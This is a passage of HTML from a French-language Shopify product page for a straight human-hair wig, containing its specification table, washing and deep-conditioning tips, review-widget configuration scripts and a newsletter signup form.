<td> Texture</td>

<td> Droit</td>


</tr>

<tr>

<td> Longueur</td>

<td> 8 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 200 % de densité</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> <span>Plus d'1 an</span>
</td>


</tr>

<tr>

<td> Taille de la dentelle<br>

</td>

<td> Fait à la machine</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> Avec Bang/Frange</td>


</tr>

<tr>

<td> <span>Sans colle</span>
</td>

<td> Oui</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr></tr>

<tr>

<td> Peut être teint</td>

<td> Oui </td>


</tr>


</tbody>


</table>

<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;"></span>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "7186248138835",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/fr-gb/recommendations/products"
        data-product-id="7186248138835"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Abonnez-vous à notre newsletter</h2>
        </div>
      
<div class="rte">
          <p>Inscrivez-vous à notre newsletter pour rester informé des ventes et des événements.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/fr-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Entrer l&#39;adresse e-mail"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Joindre</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*En remplissant ce formulaire vous vous inscrivez pour recevoir nos emails et pouvez vous désinscrire à tout moment</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
